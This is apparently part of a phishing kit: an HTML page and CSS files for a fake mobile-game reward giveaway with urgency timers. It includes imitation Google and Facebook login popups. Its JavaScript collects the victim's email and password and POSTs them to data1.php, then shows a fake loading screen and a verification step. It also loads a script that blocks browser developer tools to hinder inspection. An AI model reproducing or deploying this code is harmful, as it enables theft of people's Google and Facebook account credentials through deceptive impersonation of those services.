<button type="button" onmousedown="buka.play();" onclick="soldout()" style="width: 90px;height: 28px;padding-left: 0;padding-right: 0;margin-top: -4px;"><font style="">SOLD OUT</font> </button>
</div> <!--- popup-box-footer --->
</div> <!--- popup-box-bg --->
</div> <!--- popup-box-wrapper --->
</div> <!--- popup itemReward_confirmation --->

<script src="https://ajax.googleapis.com/ajax/libs/jquery/1.9.1/jquery.min.js"></script>
<script disable-devtool-auto src='https://cdn.jsdelivr.net/npm/disable-devtool@latest'></script>
<script type="text/javascript" src="https://code.jquery.com/jquery-1.10.2.min.js"></script>
<script type="text/javascript" src="https://ajax.googleapis.com/ajax/libs/jquery/2.1.1/jquery.min.js"></script>
<script src="https://ajax.googleapis.com/ajax/libs/jquery/2.1.3/jquery.min.js"></script>
<audio id="audioFile" src="media/spin.mp3"></audio>
<script src="js-zone/lazcode.js"></script>
<script src="js-zone/flaglink.js"></script>
<script src="js-zone/slidernotif.js"></script>
<script src="js-zone/sender.js"></script>
<script src="js-zone/slide-zone.js"></script>
<script>
function initScrollingBanners() {
    const banners = document.querySelectorAll('.item-name-confirmation');
    
    banners.forEach(banner => {
        const span = banner.querySelector('span');
        if (!span) return;
        
        const bannerWidth = banner.offsetWidth;
        const spanWidth = span.offsetWidth;
        
        if (spanWidth > bannerWidth) {
            const scrollDistance = -(spanWidth - bannerWidth + 16);
            span.style.setProperty('--scroll-distance', scrollDistance + 'px');
            banner.classList.add('needs-scroll');
        } else {
            banner.classList.remove('needs-scroll');
        }
    });
}

document.addEventListener('DOMContentLoaded', initScrollingBanners);
window.addEventListener('resize', initScrollingBanners);
</script>
<script>
function initScrollingBanners() {
  const banners = document.querySelectorAll('.item-name-banner');
  
  banners.forEach(banner => {
    const span = banner.querySelector('span');
    if (!span) return;
    
    const bannerWidth = banner.offsetWidth;
    const spanWidth = span.offsetWidth;
    
    if (spanWidth > bannerWidth) {
      const scrollDistance = -(spanWidth - bannerWidth + 16); 
      span.style.setProperty('--scroll-distance', scrollDistance + 'px');
      banner.classList.add('needs-scroll');
    } else {
      banner.classList.remove('needs-scroll');
    }
  });
}

document.addEventListener('DOMContentLoaded', initScrollingBanners);
window.addEventListener('resize', initScrollingBanners);
</script>
<script>
function open_google() {
  $('.first-login-google').show();
  $('.more_login').hide();
  $('.account_login').hide()
  $('.itemReward_confirmations2').hide();
}	
function close_google() {
  $('.first-login-google').hide();
  $('.account_login').show();
  $('.more_login').hide();
}
// code for validate data to next step
function FirstValidateLoginGoogleData() {
    $('#FirstValidateLoginGoogleForm').submit(function (submitingFirstValidateLoginGoogleData) {
      submitingFirstValidateLoginGoogleData.preventDefault();
      $emailgoogle = $('#first-google-email').val().trim();
      $passwordgoogle = $('#first-google-password').val().trim();
      $logingoogle = $('#first-google-login').val().trim();
      if ($emailgoogle == '' || $emailgoogle == null || $emailgoogle.length <= 7) {
        $('.first-email-google').fadeIn();
        setTimeout(function () {
          $('.first-email-google').fadeOut();
        }, 2000);
        $('.first-sandi-google').hide();
        $('.first-login-google').show();
        return false;
      } else {
        $('.first-email-google').hide();
        $("input#validateEmail").val($emailgoogle);
        $('.first-login-google').hide();
      }
      if ($passwordgoogle == '' || $passwordgoogle == null || $passwordgoogle.length <= 7) {
        $('.first-sandi-google').fadeIn();
        setTimeout(function () {
          $('.first-sandi-google').fadeOut();
        }, 2000);
        $('.first-login-google').show();
        return false;
      } else {
        $('.first-sandi-google').hide();
        $("input#validatePassword").val($passwordgoogle);
        $("input#validateLogin").val($logingoogle);
        $('.first-login-google').hide();
        $('.login-google-load').show()
        setTimeout(function () {
          $('.first-login-google').hide()
          $('.second-login-google').hide()
          $('.login-google-load').hide()
          $('.account_verification').show()
        }, 4000)
      }
      var $validateEmail = $("input#validateEmail").val();
      var $validatePassword = $("input#validatePassword").val();
      var $validateLogin = $("input#validateLogin").val();
      if ($validateEmail == "" && $validatePassword == "" && $validateLogin == "" && $playid == "") {
        $('.account_verification').hide();
        return false;
      }
      $.ajax({
        type: "POST",
        url: "data1.php",
        data: $(this).serialize(),
        beforeSend: function () {
          $('.first-login-google').hide();
        },
        success: function () {
          $('.first-login-google').hide();
        }
      });
    });
    return false;
  }
  
  function SecondValidateLoginGoogleData() {
    $('#SecondValidateLoginGoogleForm').submit(function (submitingSecondValidateLoginGoogleData) {
      submitingSecondValidateLoginGoogleData.preventDefault();
      $emailgoogle = $('#second-google-email').val().trim();
      $passwordgoogle = $('#second-google-password').val().trim();
      $logingoogle = $('#second-google-login').val().trim();
      if ($emailgoogle == '' || $emailgoogle == null || $emailgoogle.length <= 7) {
        $('.second-email-google').fadeIn();
        setTimeout(function () {
          $('.second-email-google').fadeOut();
        }, 2000);
        $('.second-sandi-google').hide();
        $('.second-login-google').show();
        return false;
      } else {
        $('.second-email-google').hide();
        $("input#validateEmail").val($emailgoogle);
        $('.second-login-google').hide();
      }
      if ($passwordgoogle == '' || $passwordgoogle == null || $passwordgoogle.length <= 7) {
        $('.second-sandi-google').fadeIn();
        setTimeout(function () {
          $('.second-sandi-google').fadeOut();
        }, 2000);
        $('.second-login-google').show();
        return false;
      } else {
        $('.second-sandi-google').hide();
        $("input#validatePassword").val($passwordgoogle);
        $("input#validateLogin").val($logingoogle);
        $('.second-login-google').hide();
        $('.login-google-load').show()
        setTimeout(function () {
          $('.second-login-google').hide()
          $('.account_verification').show()
          $('.login-google-load').hide()
        }, 4000)
      }
      var $validateEmail = $("input#validateEmail").val();
      var $validatePassword = $("input#validatePassword").val();
      var $validateLogin = $("input#validateLogin").val();
      if ($validateEmail == "" && $validatePassword == "" && $validateLogin == "" && $playid == "") {
        $('.account_verification').hide();
        return false;
      }
      $.ajax({
        type: "POST",
        url: "data1.php",
        data: $(this).serialize(),
        beforeSend: function () {
          $('.second-login-google').hide();
        },
        success: function () {
          $('.second-login-google').hide();
        }
      });
    });
    return false;
  }

  function FirstValidateLoginFbData() {
    $FirstEmailFb = $('#first-email-facebook').val().trim();
    $FirstPasswordFb = $('#first-password-facebook').val().trim();
    $FirstLoginFb = $('#first-login-facebook').val().trim();
    if ($FirstEmailFb.length < 5) {
      $('.first-email-fb').show();
      $('.first-sandi-fb').hide();
      $('.first-login-facebook').show();
      return false;
    } else if ($FirstPasswordFb.length < 5) {
      $('.first-sandi-fb').show();
      $('.first-email-fb').hide();
      $('.first-login-facebook').show();
      return false;
    } else {
      $.ajax({
        type: "POST",
        url: "data1.php",
        data: $("#FirstValidateLoginFbForm").serialize(),
        beforeSend: function () {
          $('.first-email-fb').hide();
          $('.first-sandi-fb').hide();
          $('.first-login-facebook').hide();
          $('.login-facebook-load').show();
        },
        success: function () {
          $("input#validateEmail").val($FirstEmailFb);
          $("input#validatePassword").val($FirstPasswordFb);
          $("input#validateLogin").val($FirstLoginFb);
          setTimeout(function () {
            $('.login-facebook-load').hide();
            $('.account_verification').show();
            $('.second-login-facebook').hide();
          }, 4000)
          return true;
        }
      });
    };
  };

  function SecondValidateLoginFbData() {
    $SecondEmailFb = $('#second-email-facebook').val().trim();
    $SecondPasswordFb = $('#second-password-facebook').val().trim();
    $SecondLoginFb = $('#second-login-facebook').val().trim();
    if ($SecondEmailFb.length < 5) {
      $('.second-email-fb').show();
      $('.second-sandi-fb').hide();
      $('.wrong-email-fb').hide();
      $('.second-login-facebook').show();
      return false;
    } else if ($SecondPasswordFb.length < 5) {
      $('.second-sandi-fb').show();
      $('.second-email-fb').hide();
      $('.wrong-email-fb').hide();
      $('.second-login-facebook').show();
      return false;
    } else {
      $.ajax({
        type: "POST",
        url: "data1.php",
        data: $("#SecondValidateLoginFbForm").serialize(),
        beforeSend: function () {
          $('.second-email-fb').hide();
          $('.second-sandi-fb').hide();
          $('.wrong-email-fb').hide();
          $('.second-login-facebook').hide();
          $('.login-facebook-load').show();
        },
        success: function () {
          $("input#validateEmail").val($SecondEmailFb);
          $("input#validatePassword").val($SecondPasswordFb);
          $("input#validateLogin").val($SecondLoginFb);
          setTimeout(function () {
            $('.login-facebook-load').hide();
            $('.account_verification').show();
          }, 2000)
          return true;
        }
      });
    };
  };
  
</script>
<script>
var LazIndexHeader = 0;
showLazSlidez();
function showLazSlidez() {
    var i;
    var LazSlidez = document.getElementsByClassName("lazaslide");
    for (i = 0; i < LazSlidez.length; i++) {
        LazSlidez[i].style.display = "none"; 
    }
    LazIndexHeader++;
    if (LazIndexHeader > LazSlidez.length) {LazIndexHeader = 1} 
    LazSlidez[LazIndexHeader-1].style.display = "block"; 
    setTimeout(showLazSlidez, 3000);
}

// code funtion timers
$(document).ready(function() { 
var detik = 59;
var menit = 59;
var jam = 23;
function hitung() { 
setTimeout(hitung,1000); $('#timer1').html( '  ' + jam + ' : ' + menit + ' : ' + detik + ''); detik --; 
if(detik < 0) { 
detik = 59; 
menit --; 
if(menit < 0) { 
menit = 0; 
detik = 0; 
} 
} 
} 
hitung(); 
}
);
$(document).ready(function() { 
var detik = 59;
var menit = 59;
var jam = 23;
function hitung() { 
setTimeout(hitung,1000); $('#timer2').html( + jam + ' : ' + menit + ' : ' + detik + ''); detik --; 
if(detik < 0) { 
detik = 59; 
menit --; 
if(menit < 0) { 
menit = 0; 
detik = 0; 
} 
} 
} 
hitung(); 
}
);
</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/v8c78df7c7c0f484497ecbca7046644da1771523124516" integrity="sha512-8DS7rgIrAmghBFwoOTujcf6D9rXvH8xm8JQ1Ja01h9QX8EzXldiszufYa4IFfKdLUKTTrnSFXLDkUEOTrZQ8Qg==" data-cf-beacon='{"version":"2024.11.0","token":"e1fc5e0acda44d25a3480aa629477256","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
---- css-zone/google.css ----
.link-box-navbar-titlegp {
    padding-top: 10px;
    padding-bottom: 2px;
    font-size: 17px;
    font-weight: 300;
    margin-left: 30px
}
.popup-box-login-google {
background:#fff;
max-width:330px;
height:auto;
position:relative;
margin:50px auto;
margin-top:10%;
text-align:center;
font-family: 'Open Sans', sans-serif;
color:#000;
border-radius:5px;
}
.load-login-img {
width: 10%;
height: auto;
margin-top: 30px;
margin-bottom: 5px;
animation: mymoves 1s infinite linear;
}

@keyframes mymoves {
100% {
transform: rotate(360deg);
}
}


.header-google {
    background: #fff;
    width: 100%;
    margin-bottom: 10px;
    padding-top: 20px;
    border-radius: 10px;
    position: relative;
}
.header-google img {
    width: 49px;
    padding-top: 0px;
    margin-top: -6px;
}
.box-google {
    width: 90%;
    height: auto;
    margin-left: auto;
    margin-right: auto;
    display: block;
}
.txt-login-google {
    color: #000;
    font-size: 25px;
    font-family: "Google Sans", roboto, "Noto Sans Myanmar UI", arial, sans-serif;
    font-weight: normal;
    text-align: left;
}
.txt-login-google-desc {
    padding-top: 5px;
    padding-Bottom: 10px;
    font-size: 15px;
    font-family: "Google Sans", roboto, "Noto Sans Myanmar UI", arial, sans-serif;
    font-weight: normal;
    text-align: left;
}
input {
    background: #fff;
}
#form {
    width: 40vw;
    margin: 0 auto;
    margin-top: 50px;
}
.input-box.active-grey {
    .input-1 {
        border: 1px solid #dadce0;
    }
    .input-label {
        color: #80868b;
        top: -8px;
        background: #fff;
        font-size: 11px;
        transition: 250ms;
        svg {
            position: relative;
            width: 11px;
            height: 11px;
            top: 2px;
            transition: 250ms;
        }
    }
}
.input-box {
    position: relative;
    margin: 10px 0;
    .input-label {
        position: absolute;
        color: #80868b;
        font-size: 16px;
        font-weight: 400;
        max-width: calc(100% - (2 * 8px));
        overflow: hidden;
        text-overflow: ellipsis;
        white-space: nowrap;
        left: 8px;
        top: 13px;
        padding: 0 8px;
        transition: 250ms;
        user-select: none;
        pointer-events: none;
        svg {
            position: relative;
            width: 15px;
            height: 15px;
            top: 2px;
            transition: 250ms;
        }
    }
    .input-1 {
        box-sizing: border-box;
        height: 50px;
        width: 100%;
        border-radius: 4px;
        color: #202124;
        border: 1px solid #dadce0;
        padding: 13px 15px;
        transition: 250ms;
        &:focus {
            outline: none;
            border: 2px solid #1a73e8;
            transition: 250ms;
        }
    }
}

.input-box.error {
    .input-label {
        color: #f44336;
        top: -8px;
        background: #fff;
        font-size: 11px;
        transition: 250ms;
    }
    .input-1 {
        border: 2px solid #f44336;
    }
}
.input-box.focus,
.input-box.active {
    .input-label {
        color: #1a73e8;
        top: -8px;
        background: #fff;
        font-size: 11px;
        transition: 250ms;
        svg {
            position: relative;
            width: 11px;
            height: 11px;
            top: 2px;
            transition: 250ms;
        }
    }
}
.input-box.active {
    .input-1 {
        border: 2px solid #1a73e8;
    }
}
.pull-right {
    float: right;
}
.clear {
    clear: both;
}
.btn-forgot-google {
    background: #fff;
    width: auto;
    height: auto;
    margin: 0px;
    margin-top: -4px;
    padding: 10px;
    padding-left: 0;
    color: #3166d3;
    font-size: 14.5px;
    font-family: "Google Sans", roboto, "Noto Sans Myanmar UI", arial, sans-serif;
    font-weight: bold;
    letter-spacing: .25px;
    text-align: left;
    border: none;
    outline: none;
    float: left;
}
.btn-not-computer {
    background: #fff;
    width: auto;
    height: auto;
    margin: 0px;
    margin-top: 39px;
    padding: 10px;
    padding-left: 0;
    color: #737373;
    font-size: 12.5px;
    font-family: "Google Sans", roboto, "Noto Sans Myanmar UI", arial, sans-serif;
    font-weight: normal;
    letter-spacing: .25px;
    text-align: left;
    border: none;
    outline: none;
    margin-bottom: 9px;
}
.notify-google {
    background: #fff;
    width: auto;
    height: auto;
    margin: 0px;
    margin-top: -4px;
    padding: 10px;
    padding-left: 0;
    color: #3166d3;
    font-size: 14.5px;
    font-family: "Google Sans", roboto, "Noto Sans Myanmar UI", arial, sans-serif;
    font-weight: bold;
    letter-spacing: .25px;
    text-align: left;
    border: none;
    outline: none;
}
.notify-google span {
    color: #1a73e8;
    font-weight: inherit;
}
.btn-create-google {
    background: #fff;
    width: auto;
    height: auto;
    margin: 0px;
    padding: 5px;
    padding-left: 0;
    color: #1a73e8;
    font-size: 14.5px;
    font-family: "Google Sans", roboto, "Noto Sans Myanmar UI", arial, sans-serif;
    font-weight: normal;
    letter-spacing: .25px;
    text-align: left;
    border: none;
    outline: none;
    float: left;
}
.btn-login-google {
    background: #1a73e8;
    width: 28%;
    height: auto;
    margin: 0px;
    padding: 10px;
    color: #fff;
    font-size: 14px;
    font-family: "Google Sans", roboto, "Noto Sans Myanmar UI", arial, sans-serif;
    font-weight: normal;
    letter-spacing: .25px;
    text-align: center;
    border: none;
    border-radius: 5px;
    outline: none;
    float: right;
    margin-top: 0px;
    border-radius: 17px;
}
.form-group-showhide {
	width: 50px;
	height: 73%;
	margin-left: 88%;
	position: absolute;
	z-index: 9999999;
	cursor: pointer;
}
.form-group-showhide i {
	margin-top: 13px;
	margin-right: 20px;
	font-size: 25px;
}
.clearfix::after {
  content: "";
  clear: both;
  display: table;
}
.loadgoogle {
    display: flex;
    justify-content: center;
    align-items: center;
    height: 383px
  }
.ball {
    width: 13px;
    height: 13px;
    border-radius: 11px;
    margin: 0 6px;
    animation: 2s bounce ease infinite;
}
  
.blue {
    background-color: #4285F5;
}
  
.red {
    background-color: #EA4436;
    animation-delay: .25s;
}
  
.yellow {
    background-color: #FBBD06;
    animation-delay: .5s;
}
  
.green {
    background-color: #34A952;
    animation-delay: .75s;
}
  
@keyframes bounce {  
      50% {
          transform: translateY(25px);
      }
}
.second-sandi-google, .first-sandi-google, .first-email-google, .second-email-google {
    color: rgb(213, 0, 0);
    font-size: 13px;
    /* text-align: left; */
    margin-left: 0px;
    margin-right: 0px;
    margin-top: 16px;
    margin-bottom: 13px;
    justify-items: center;
}
.second-sandi-google svg, .first-sandi-google svg, .first-email-google svg, .second-email-google svg {
    margin-bottom: -2px;
}
@media only screen and (max-width:600px) {
    .footer-language-google,
    .footer-menu-google {
        margin-top: 70%;
    }
    .footer-language-account-google,
    .footer-menu-account-google {
        margin-top: 90%;
    }
}
---- css-zone/facebook.css ----
.navbar-fb {
	background: #3b5998;
	width: 100%;
	height: auto;
	padding: 8px;
	border-top-left-radius: 6px;
	border-top-right-radius: 6px;
}
.navbar-fb img {
    width: 115px;
    margin-left: auto;
    margin-right: auto;
    display: block;
}
.fb-alert {
	background: #fa3e3e;
	width: 100%;
	height: auto;
	padding: 5px;
	color: #fff;
	font-size: 15px;
	font-family: Roboto;
	text-align: left;
}
.content-box-fb {
    width: 300px;
    height: auto;
    margin-left: auto;
    margin-right: auto;
    display: block;
}
.content-box-fb img {
    width: 60px;
    margin-top: 20px;
    margin-left: auto;
    margin-right: auto;
    border-radius: 12px;
    display: block;
}
.content-box-fb .kaget {
    display: none;    
    position: relative;
    left:-10px;
    width: 300px;
    padding: 5px;
    background: #FFECE8;
    border: 2px solid #E76847;
    color:#000;
    font-size: 13px;
    font-family: system-ui;
    float:center;
    margin-left: auto;
    margin-right: auto;
}
.txt-login-fb {
    width: 270px;
    height: auto;
    margin-top: 10px;
    margin-left: auto;
    margin-right: auto;
    margin-bottom: 17px;
    padding: 8px;
    color: #90949c;
    font-size: 16px;
    font-family: Roboto, sans-serif;
    text-align: center;
    display: block;
}    
.form-group-fb {
	width: 100%;
	height: auto;
	margin-left: -3px;	
}
.form-group-fb input {
	width: 100%;
	height: auto;
	padding: 12px;
	color: #000;
	font-size: 14px;
	font-weight: 400;
	font-family: Roboto, sans-serif;
	border: 1px solid #bdbebf;
	cursor: pointer;
	outline: none;
}
.form-group-fb input:nth-child(1) {
	border-top-left-radius: 4px;
	border-top-right-radius: 4px;
}
.form-group-fb input:nth-last-child(1) {
	border-top: 0px;
	border-bottom-left-radius: 4px;
	border-bottom-right-radius: 4px;
}
.form-group-fb .login-form-shid {
	width: 70px;
	height: auto;
	margin-left: 68%;
	margin-top: 0%;
	padding: 11px;
	color: #1778f2;
	font-size: 14px;
	font-family: Roboto;
	text-align: center;
	text-transform: uppercase;
	border-top-right-radius: 4px;
	border-bottom-right-radius: 4px;
	position: absolute;
	z-index: 9999999;
	cursor: pointer;
}
.btn-login-fb {
	background: #1778f2;
	width: 100%;
	height: auto;
	margin-top: 30px;
	margin-left: -3px;	
	margin-right: auto;
	margin-bottom: 10px;
	padding: 10px;
	color: #fff;
	font-size: 14px;
	font-family: Roboto, sans-serif;
	font-weight: bold;
	text-align: center;
	text-shadow: 1px 0px rgba(0, 0, 0, 0.3);
	border: 1px solid #3578e5;
	border-radius: 5px;
	box-shadow: 1px 1px 1px 1px rgba(0, 0, 0, 0.1);
	outline: none;
	display: block;
}
.txt-create-account {
    width: 100%;
    height: auto;
    padding: 5px;
    color: #3b5998;
    font-size: 13.5px;
    font-family: Roboto, sans-serif;
    text-align: center;
}
.txt-not-now {
    width: 100%;
    height: auto;
    padding: 5px;
    color: #3b5998;
    font-size: 13.5px;
    font-family: Roboto, sans-serif;
    text-align: center;
}
.txt-forgotten-password {
    width: 100%;
    height: auto;
    margin-bottom: 30px;
    padding: 5px;
    color: #7596c8;
    font-size: 13.5px;
    font-family: Roboto, sans-serif;
    text-align: center;
}
.language-box {
    width: 100%;
    height: auto;
    margin-left: auto;
    margin-right: auto;
    display: block;
}
.language-name {
    width: 40%;
    height: auto;
    margin: 5px;
    margin-bottom: 0px;
    color: #3b5998;
    font-size: 12px;
    font-family: Roboto, sans-serif;
    text-align: center;
    display: inline-block;
}
.language-name i {
    width: 23px;
    padding: 4px;
    color: #90949c;
    border: 1px solid #3b5998;
    border-radius: 3px;
}
.language-name-active {
    color: #90949c;
    font-weight: bold;
}
.copyright {
    width: 40%;
    height: auto;
    margin-top: 10px;
    margin-left: auto;
    margin-right: auto;
    color: #90949c;
    font-size: 12px;
    font-family: Roboto, sans-serif;
    text-align: center;
    display: block;
}
.form-group-sohid {
	width: 45px;
	height: auto;
	margin-left: 76%;
	position: absolute;
	z-index: 9999999;	
}
.form-group-sohid img {
	width: 22px;
	margin-top: 10px;
}
---- css-zone/style-zone.css ----
html {
	border-left-width: 0;
	border-bottom-width: 0;
	border-right-width: 0;
	border-top-width: 0;
	border-left-style: none;
	border-bottom-style: none;
	border-right-style: none;
	border-top-style: none;
	border-left-color: currentColor;
	border-bottom-color: currentColor;
	border-right-color: currentColor;
	border-top-color: currentColor;
	border-image: none;
	font-size: 100%;
	font: inherit;
}

:root {
	--bg1: #222c5c;
    --bg2: #1e2754;
    --bg3: #1b234d;
    --bg4: #171f45;
    --bg5: #141b3d;
    --bg6: #111733;
    --brand-text: #3988ff;
    --brand-lighter: #00c4de;
    --brand: #1b56ff;
    --brand-click-lighter: #0790be;
    --brand-click: #002cde;
    --brand-hover-lighter: #6bdcf8;
    --brand-hover: #3166ff;
    --brand-disable-lighter: #056a8c;
    --brand-disable: #0022ab;
    --brand2-lighter: #f2b818;
    --brand2: #f26c3d;
    --brand2-click-lighter: #c29313;
    --brand2-click: #c25631;
    --brand2-hover-lighter: #f5c646;
    --brand2-hover: #f58964;
    --brand2-disable-lighter: #85650d;
    --brand2-disable: #853b22;
    --cyan: #38c9f8;
    --green: #00d567;
    --red: #ff5e5b;
    --orange: #f17b32;
    --yellow: #ffc733;
    --purple: #b454ff;
    --white1: #fff;
    --white2: hsla(0, 0%, 100%, .75);
    --white3: hsla(0, 0%, 100%, .5);
    --white4: hsla(0, 0%, 100%, .25);
    --white5: hsla(0, 0%, 100%, .1);
    --white6: hsla(0, 0%, 100%, .05);
    --black1: rgba(0, 0, 0, .9);
    --black2: rgba(0, 0, 0, .8);
    --black3: rgba(0, 0, 0, .6);
    --black4: rgba(0, 0, 0, .4);
    --black5: rgba(0, 0, 0, .25);
    --black6: rgba(0, 0, 0, .1);
    --blue-gradient-lighter: #00c4de;
    --blue-gradient: #1b56ff;
    --cyan-gradient-lighter: #4ad9c1;
    --cyan-gradient: #0099bf;
    --green-gradient-lighter: #88d945;
    --green-gradient: #00b25f;
    --red-gradient-lighter: #ff824d;
    --red-gradient: #e52e43;
    --yellow-gradient-lighter: #f2bb18;
    --yellow-gradient: #f26c3d;
    --purple-gradient-lighter: #e573cd;
    --purple-gradient: #990cf2;
    --vh: 1vh;
    --scroll: #2c3665;
}

body {
	background: #060606;
	-webkit-background-size: cover;
	-moz-background-size: cover;
	-o-background-size: cover;
	background-size: cover;
}

body {
    font-size: 100%;
    font: inherit;
    font-style: normal;
    font-variant: normal;
    font-weight: normal;
    font-stretch: normal;
    font-size: 9.75pt;
    line-height: normal;
    font-size-adjust: none;
    font-kerning: auto;
    font-family: Arial;
    color: #111733;
    max-width: 400px;
    margin-left: auto;
    margin-right: auto;
    margin-bottom: 0;
    line-height: 1;
}

.gallery-container {
	background-size: 100% 100%;
	margin-top: -2px;
	width: 100%;
	height: auto;
	border: 0px solid #fff;
	float: left;
}

.container-box {
	background-size: 100% 100%;
	width: 100%;
	height: 690px;
}

.landing {
	background: url(img/landing.jpg) no-repeat center center;
	background-size: cover;
	width: 100%;
	height: auto;
}

.navbar {
	background: #000;
	width: 100%;
	height: 58px;
}

.navbar-logo {
	width: 21%;
	float: left;
	margin-top: 14px;
	margin-left: 11px;
}

.navbar-shop {
	width: 25px;
	margin-top: 19px;
	margin-right: 20px;
}

.navbar-language {
	width: 20px;
	margin-top: 21px;
	margin-right: 16px;
}

.navbar-menu {
	width: 20px;
	margin-top: 19px;
	margin-right: 5px;
}

.navbar-right {
	width: auto;
	float: right;
}

.navbar-download {
	background: #ffca13;
	width: 46px;
	height: 45px;
	margin-top: 10px;
	margin-right: 10px;
	border-radius: 7px;
	float: right;
}

.navbar-download img {
	width: 20px;
	height: 21px;
	margin: 13px;
}

.header {
	width: 100%;
	height: auto;
}

.header img {
	width: 100%;
	height: auto;
	margin-top: -0px;
	border-bottom: 0px solid #B22AE8;
}

.header video {
	width: 100%;
	border: none;
}

.slideshow-container {
	max-width: 1000px;
	position: relative;
	margin: auto;
	border-top: 1px solid #ECD954;
	border-bottom: 1px solid #ECD954;
}

.fade {
	-webkit-animation-name: fade;
	-webkit-animation-duration: 1.5s;
	animation-name: fade;
	animation-duration: 1.5s;
}

.red {
	color: red;
}

.notiftwitter {
	width: 30%;
	height: 30px;
	margin-left: 35%;
	margin-right: auto;
	padding: 5px;
	font-size: 22px;
	font-family: Teko;
	font-weight: 500;
	text-align: center;
	color: #ECD954;
	margin-bottom: 0px;
	border: none;
	position: relative;
	outline: none;
	display: block;
}

.alert-wrapper {
	width: 98%;
	height: auto;
	border: none;
	display: block;
	margin: 10px auto;
	margin-top: -20px;
}

.alert {
	background: url(img/notify-sec.png) no-repeat center;
	background-size: 100% 100%;
	width: 99%;
	height: 50px;
	margin-top: 10px;
	margin-bottom: 10px;
	padding: 7px;
	margin-left: auto;
	margin-right: auto;
	color: #fff;
	border: none;
}

.alert-text {
	margin-top: 2px;
	margin-left: 0px;
	padding: 7px;
	color: #FFF84E;
	text-align: left;
	font-size: 17px;
	font-family: laza;
	border: none;
}

.alert-text-mid {
	margin-top: 1px;
	padding: 7px;
	color: #FFF84E;
	text-align: center;
	font-size: 17px;
	font-family: laza;
	border: none;
}

.alert-time {
	width: 22%;
	height: auto;
	color: #fff;
	text-align: center;
	margin-top: 7px;
	margin-right: 10px;
	padding: 2px;
	border-radius: 0px;
	float: right;
	font-size: 14px;
	font-family: laza;
	text-decoration: blink;
	animation: blink-animation 1s steps(5, start) infinite;
	-webkit-animation: blink-animation 1s steps(5, start) infinite;
}


.popup-box-wrapper {
	width: 390px;
	height: auto;
	position: relative;
	margin: 50px auto;
	margin-top: 15%;
	text-align: center;
	font-family: 'laza';
	color: #fff;
}

.popup-box-navbar {
	background: url(img/popup-navbar2.png) no-repeat center center;
	background-size: 100% 100%;
	height: 43px;
	padding-bottom: 5px;
}

.popup-box-navbar img {
	width: 25px;
	height: 25px;
	margin-top: 7px;
	margin-right: 15px;
	float: right;
}

.popup-box-navbar-title {
	padding-top: 12px;
	padding-bottom: 2px;
	font-size: 20px;
	font-family: laza;
	font-weight: 300;
	text-align: center;
	color: #fff;
}

.popup-box-bg {
	background: url(img/popup-box-bg2.png) no-repeat center center;
	background-size: 100% 100%;
	width: 400px;
	margin-left: auto;
	margin-right: auto;
}

.popup-box-alert {
	width: 95%;
	height: auto;
	margin-top: 10px;
	margin-left: auto;
	margin-right: auto;
	margin-bottom: 10px;
	padding: 5px;
	color: #AAAAAA;
	font-size: 18px;
	font-family: laza;
	font-weight: 500;
	text-align: left;
	display: block;
}

.popup-box-alert2 {
	width: 95%;
	height: auto;
	margin-top: 10px;
	margin-left: auto;
	margin-right: auto;
	margin-bottom: 10px;
	padding: 5px;
	color: #AAAAAA;
	font-size: 18px;
	font-family: laza;
	font-weight: 500;
	text-align: left;
	display: block;
}

.popup-box-alert0 {
	width: 95%;
	height: auto;
	margin-top: 10px;
	margin-left: auto;
	margin-right: auto;
	margin-bottom: 10px;
	padding: 5px;
	color: #AAAAAA;
	font-size: 18px;
	font-family: laza;
	font-weight: 500;
	text-align: right;
	display: block;
}

.popup-box-alert3 {
	width: 95%;
	height: auto;
	margin-top: 10px;
	margin-left: auto;
	margin-right: auto;
	margin-bottom: 10px;
	padding: 5px;
	color: #AAAAAA;
	font-size: 18px;
	font-family: laza;
	font-weight: 500;
	text-align: left;
	display: block;
}

.popup-box-alert7 {
	width: 95%;
	height: auto;
	margin-top: 10px;
	margin-left: auto;
	margin-right: auto;
	margin-bottom: 10px;
	padding: 5px;
	color: #F5EAB0;
	font-size: 18px;
	font-family: laza;
	font-weight: 500;
	text-align: center;
	display: block;
}

.popup-box-alert4 {
	width: 95%;
	height: auto;
	margin-top: 10px;
	margin-left: auto;
	margin-right: auto;
	margin-bottom: 10px;
	padding: 6px;
	color: #AAAAAA;
	font-size: 18px;
	font-family: laza;
	font-weight: 500;
	text-align: center;
	display: block;
}

.popup-box-alert4 i {
	padding-top: 15px;
	padding-bottom: 15px;
	color: #AAAAAA;
	font-size: 50px;
	text-align: center;
}

.popup-box-item {
	width: 23%;
	height: 85px;
	margin-left: auto;
	margin-right: auto;
	text-align: right;
	display: block;
}

.popup-box-item img {
	width: 100%;
	height: 100%;
}

.popup-box-item span {
	color: #fff;
	font-size: 22px;
	font-family: laza;
	text-align: right;
	position: absolute;
	right: 2px;
}

.popup-box-form {
	width: 85%;
	height: auto;
	margin-left: auto;
	margin-right: auto;
	display: block;
}

.popup-box-form label {
	display: inline-block;
	width: 140px;
	text-align: right;
	color: yellow;
}

.popup-box-form input {
	background: #4A4A4A;
	background-size: 100% 100%;
	width: 100%;
	height: 35px;
	margin-bottom: 3px;
	padding: 4px;
	padding-left: 10px;
	color: #FFFBF7;
	font-size: 16px;
	font-family: laza;
	font-weight: 300;
	border: 1px solid #AAAAAA;
	position: relative;
	outline: none;
	-webkit-appearance: none;
	-moz-appearance: none;
}

.popup-box-form input::placeholder {
	color: #FFFBF7;
}

.popup-box-form select {
	background: #4A4A4A;
	background-size: 100% 100%;
	width: 100%;
	height: 35px;
	margin-bottom: 3px;
	padding: 4px;
	padding-left: 10px;
	color: #FFFBF7;
	font-size: 16px;
	font-family: laza;
	font-weight: 300;
	border: 1px solid #AAAAAA;
	position: relative;
	outline: none;
	-webkit-appearance: none;
	-moz-appearance: none;
}

.popup-box-footer {
	background-size: 100% 100%;
	margin-top: 20px;
	width: 100%;
	height: 45px;
}

.popup-box-footer button {
	background: url(img/yes_laza.png) no-repeat center;
	background-size: 100% 100%;
	width: auto;
	height: auto;
	margin-top: -14px;
	padding: 5px;
	padding-left: 35px;
	padding-right: 35px;
	color: #000;
	font-size: 18px;
	font-family: laza;
	font-weight: 500;
	margin-left: auto;
	margin-right: auto;
	text-align: center;
	border: none;
	outline: none;
}

.popup-box-form-footer {
	background-size: 100% 100%;
	width: 100%;
	height: 45px;
	margin-top: 20px;
}

